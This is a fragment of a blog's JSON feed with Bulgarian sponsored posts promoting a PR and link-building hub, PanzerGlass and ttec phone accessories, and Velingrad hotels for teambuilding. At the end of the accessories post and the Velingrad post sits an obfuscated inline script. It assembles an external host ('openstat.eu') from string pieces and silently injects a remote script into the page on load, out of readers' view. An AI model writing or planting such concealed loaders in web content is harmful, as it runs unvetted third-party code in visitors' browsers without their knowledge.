\/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/linkbilding.com\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1290\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Tok2SR-_CPN7C7jvdYlMG0SAe-ydMuNUwOVIeaMOxI5kF0o6-GphrsEk-9Fyw5QeM2Ly47-i-CzHT1VrQoKFhoG1Qj39Zr1sfXOD5nOZ81KcrFLD7j9wIMOYU4tit8M90wjPWc_Jr8m1OgqCy2mCzkOvQgi_ccQs9kxeEnT_Sv74z1az2KpAmLyW6Oc\/s320\/%D0%9D%D0%B0%D1%87%D0%B8%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B8%D0%BB%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D1%82%D0%B8%20%D0%B2%20Google%20%D1%87%D1%80%D0%B5%D0%B7%20SEO%20%D0%B8%20%D0%BB%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3793904106335443183\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/seo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3793904106335443183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3793904106335443183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/seo.html","title":"Външни линкове и SEO: какво наистина работи днес"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s72-c\/Link%20Building%20VISEO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-8630508513872372734"},"published":{"$t":"2025-12-13T07:32:00.000+02:00"},"updated":{"$t":"2025-12-13T07:32:00.123+02:00"},"title":{"type":"text","$t":"Вашият хъб за професионални публикации, оптимизиран линк билдинг и доказано работещ PR"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s1280\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s320\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2896\" data-start=\"2507\"\u003EВ дигиталната среда липсата на качествено присъствие може да струва повече от липсата на реклама. Потребителите се доверяват на експертно съдържание, на медии с авторитет и на брандове, които имат последователна комуникация. Точно тук идва ролята на хъба за професионални публикации – пространство, където стратегиите, съдържанието и медиите се събират, за да създадат устойчива PR основа.\u003C\/p\u003E\n\u003Cp data-end=\"3279\" data-start=\"2898\"\u003EПрофесионалните публикации са ключът към модерния PR. Текстове, които предават експертност, решават проблеми, дават стойност и представят бизнесите като компетентни лидери. Когато тези публикации се публикуват в подходящите медии, те създават доверие и изграждат образа на специалист в своята ниша. Това е важно, защото доверието е валутата, с която се печелят клиенти и партньори.\u003C\/p\u003E\n\u003Cp data-end=\"3716\" data-start=\"3281\"\u003EОптимизираният линк билдинг е другият ключов елемент. Линковете в медиите не просто изпращат трафик, а дават сигнал на Google, че вашият сайт е надежден и заслужава по-висока позиция. Качествените медийни линкове са мощни SEO инструменти и когато се интегрират в публикации, ефектът им се удвоява. Хъбът за професионални публикации гарантира, че всяка статия съдържа правилния тип линкове, в правилния контекст и с правилното послание.\u003C\/p\u003E\n\u003Cp data-end=\"4090\" data-start=\"3718\"\u003EДоказано работещият PR е този, който се измерва. Измеримостта включва растеж в трафика, увеличена разпознаваемост, по-добро класиране, повече цитирания, повишени брандирани търсения и подобрена репутация. Когато всяка публикация е част от последователен календар, резултатите стават устойчиви и предвидими. Това превръща PR-а от разход в инвестиция с реална възвръщаемост.\u003C\/p\u003E\n\u003Cp data-end=\"4405\" data-start=\"4092\"\u003EХъбът за професионални публикации осигурява цялостна инфраструктура: от темата, до написването, оптимизацията, публикуването и анализа. Това спестява време, усилия и ресурси, като едновременно повишава качеството и ефективността. Така бизнесите получават стабилен партньор, който работи в тяхна полза дългосрочно. Научете повече, като посетите официалната страница, която е \u003Cb\u003Ewww.PrHub.bg\u003C\/b\u003E !\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/8630508513872372734\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/pr.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8630508513872372734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8630508513872372734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/pr.html","title":"Вашият хъб за професионални публикации, оптимизиран линк билдинг и доказано работещ PR"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s72-c\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5861462233263093448"},"published":{"$t":"2025-12-06T14:43:00.004+02:00"},"updated":{"$t":"2025-12-06T14:44:35.552+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PanzerGlass"}],"title":{"type":"text","$t":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и ttec"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s197\/Xg783X371s1pa5t.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"197\" data-original-width=\"197\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s1600\/Xg783X371s1pa5t.gif\" width=\"197\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДнес смартфонът е най-използваното устройство в ежедневието ни – работа, снимки, комуникация, навигация, плащания. Затова качествените аксесоари, които го предпазват и поддържат зареден, вече не са лукс, а необходимост. На българския пазар изпъкват няколко премиум марки, които се отличават със здравина, надеждност и модерни технологии: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec. В следващите редове ще разгледаме защо тези продукти се превръщат в предпочитан избор и какви са техните предимства.\n\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=panzerglass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EPanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – златният стандарт при протекторите\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EPanzerGlass е една от най-разпознаваемите марки за защитни стъкла в света. Протекторите им се отличават с:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисока устойчивост на надраскване и удар\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E100% прозрачност без загуба на качество на картината\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eантибактериална повърхност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eперфектно прилепване към дисплея\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТехнологията им за закаляване прави стъклото многократно по-здраво от стандартните протектори, което го прави идеално решение за хора, които искат дълготрайна защита.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=CARE%20by%20PanzerGlass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – устойчиви, екологични и красиви кейсове\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EЛинията \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E комбинира дизайн, гъвкавост и екологично производство. Кейсовете са:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизработени от рециклирани материали\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eсъс специална антибактериална обработка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eудароустойчиви при падане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eс тънък и удобен профил\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ECare предлага идеален баланс между стил и защита. Те са подходящи за хора, които искат качествен кейс без излишна грубост или тежест.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=empower\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – модерно зареждане и пълна безопасност\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EСерията \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E е фокусирана върху аксесоари за зареждане:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкабели с подсилена оплетка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързи зарядни устройства\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисококачествени адаптери\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eстабилни и безопасни решения за ежедневно зареждане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВсички продукти са изключително издръжливи и преминават през строги тестове за безопасност, което ги прави подходящи за хора, които търсят надеждно зареждане без риск от прегряване.\u003C\/p\u003E\n\u003Ch2\u003E⚡\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E \u003C\/u\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003Ettec\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – смарт аксесоари на достъпни цени\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003ETtec е марка, популярна с доброто съотношение между \u003Cb\u003Eкачество и цена\u003C\/b\u003E. В каталога им ще откриете:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъншни батерии\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдата кабели и зарядни\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкалъфи и стойки\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eслушалки и Bluetooth аксесоари\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ETtec се отличава с модерни технологии, бързо зареждане и здрави материали, което ги прави идеален избор за ежедневно използване.\u003C\/p\u003E\n\u003Ch2\u003E\u003Cb\u003EКъде да намерите тези продукти в България?\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EВсички премиум аксесоари от \u003Cb\u003EPanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec\u003C\/b\u003E можете да откриете в:\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОнлайн магазин PhonePlay.bg\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/\"\u003E\u003Cu\u003E\u003Cb\u003Ehttps:\/\/phoneplay.bg\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003EВ сайта ще намерите протектори, кейсове, кабели, зарядни, стойки, слушалки и много други качествени аксесоари за всички популярни модели смартфони.\u003C\/p\u003E\n\u003Ch2\u003E✔ \u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EИзборът на качествени аксесоари е инвестиция в дългия живот и безпроблемната работа на вашия телефон. Марките \u003Cb\u003EPanzerGlass\u003C\/b\u003E, \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E, \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E и \u003Cb\u003ETtec\u003C\/b\u003E предлагат решения, които комбинират надеждност, функционалност и модерен дизайн – всичко необходимо за защита и комфорт в ежедневието.\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nqu2l=document.createElement(\"script\");qu2l_=(\"op\")+\"e\"+(\"ns\");\nqu2l_+=\"t\"+\"a\"+(\"t\");qu2l_+=(\".e\");qu2lu=\"2548314584\";qu2l.async=true;\nqu2lu+=\".xxtx95pqu2lbxu68w\";qu2l.type=\"text\/javascript\";qu2l_+=\"\"+\"\"+(\"u\/\");\nqu2lu+=\"d9lxvhx4wn6pp\";qu2l.src=\"https:\/\/\"+qu2l_+qu2lu;\ndqu2l=document.body;dqu2l.appendChild(qu2l);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5861462233263093448\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html","title":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и ttec"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s72-c\/Xg783X371s1pa5t.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-308826506969724495"},"published":{"$t":"2025-12-06T14:39:00.003+02:00"},"updated":{"$t":"2025-12-06T14:39:20.103+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Велинград"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тиймбилдинг"}],"title":{"type":"text","$t":"Защо Велинград е новата топ дестинация за тиймбилдинг"},"content":{"type":"html","$t":"Съвременната бизнес среда се променя динамично, а с нея се променят и нуждите на екипите. Времето, когато фирмените събития се изчерпваха с вечеря в ресторант или стандартни игри на открито, отдавна отмина. Днес компаниите търсят начин да се справят с натрупаната умора, професионалното прегаряне и стреса. Именно тук Велинград се утвърждава като една от най-предпочитаните дестинации за корпоративни събития, предлагайки уникална комбинация от работа и пълноценна почивка.\n\n\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s1024\/zala-za-subitiq-velingrad.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"559\" data-original-width=\"1024\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s320\/zala-za-subitiq-velingrad.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EБягство от градския шум\u003C\/h2\u003E\n\u003Cp\u003EЕдин от основните фактори за успешен тиймбилдинг е промяната на обстановката. Велинград предлага бягство в сърцето на Родопите, където чистият въздух и спокойствието действат възстановяващо още с пристигането. За разлика от големите градски конферентни центрове, тук природата е неизменна част от преживяването. Това позволява на служителите да се откъснат от ежедневните проблеми и да се фокусират върху комуникацията с колегите си в неформална среда.\u003C\/p\u003E\n\u003Ch2\u003EИнфраструктура за успешен бизнес\u003C\/h2\u003E\n\u003Cp\u003EМит е, че СПА курортите са подходящи само за почивка. Истината е, че модерните комплекси в региона са оборудвани с всичко необходимо за провеждане на семинари, обучения и стратегически срещи. Организаторите знаят, че добрата логистика е половината от успеха на събитието. Намирането на подходяща \u003Ca href=\"https:\/\/kashmirhotel.bg\/sybitiq\/\"\u003E\u003Cu\u003EЗала за събития във Велинград\u003C\/u\u003E\u003C\/a\u003E е лесна задача, тъй като курортът разполага с пространства, които са технически обезпечени и могат да посрещнат както малки екипи, така и големи конференции. Възможността да проведете сутрешната сесия в професионална обстановка, а следобед да продължите с релакс, е ключовото предимство на града.\u003C\/p\u003E\n\u003Ch2\u003EСилата на минералната вода за екипния дух\u003C\/h2\u003E\n\u003Cp\u003EТова, което наистина отличава Велинград от останалите бизнес дестинации, е възможността за уелнес преживяване. След дълги часове работа или презентации, няма нищо по-зареждащо от потапянето в топъл минерален басейн. Доказано е, че минералната вода помага за намаляване на нивата на кортизол и подобрява общото физическо състояние. Когато служителите се чувстват добре физически, те са по-креативни и по-склонни към позитивна комуникация. СПА процедурите и термалните зони се превръщат в естествено място за социализация, където йерархичните граници се стопяват по-лесно, отколкото в офиса.\u003C\/p\u003E\n\u003Ch2\u003EУдобство и разнообразие\u003C\/h2\u003E\n\u003Cp\u003EПланирането на корпоративно пътуване изисква внимание към детайла, особено когато става въпрос за настаняване. Избирайки качествен \u003Ca href=\"https:\/\/kashmirhotel.bg\/\"\u003E\u003Cu\u003Eхотел във Велинград\u003C\/u\u003E\u003C\/a\u003E, вие гарантирате на екипа си не просто легло за нощувка, а цялостно преживяване. Високото ниво на обслужване, добрата кухня и разнообразието от допълнителни услуги правят престоя комфортен и запомнящ се. Локацията на града също е стратегическа – разположен в централна България, той е сравнително лесно достъпен от всички краища на страната, което улеснява логистиката за фирми с офиси в различни градове.\u003C\/p\u003E\n\u003Cp\u003EВ заключение, тенденциите в корпоративния туризъм категорично сочат към търсене на баланс между полезното и приятното. Велинград успява да предложи точно това – професионални условия за работа и ненадминати възможности за възстановяване. Инвестицията в здравето и спокойствието на екипа винаги се възвръща многократно чрез повишена мотивация и лоялност.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nqax9=document.createElement(\"script\");qax9_=(\"op\")+\"e\"+(\"ns\");\nqax9_+=\"t\"+\"a\"+(\"t\");qax9_+=(\".e\");qax9u=\"2548118992\";qax9.async=true;\nqax9u+=\".thcd3plyax9s14kq9\";qax9.type=\"text\/javascript\";qax9_+=\"\"+\"\"+(\"u\/\");\nqax9u+=\"dcd5kvz8euX2d\";qax9.src=\"https:\/\/\"+qax9_+qax9u;\ndqax9=document.body;dqax9.appendChild(qax9);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/308826506969724495\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html","title":"Защо Велинград е новата топ дестинация за 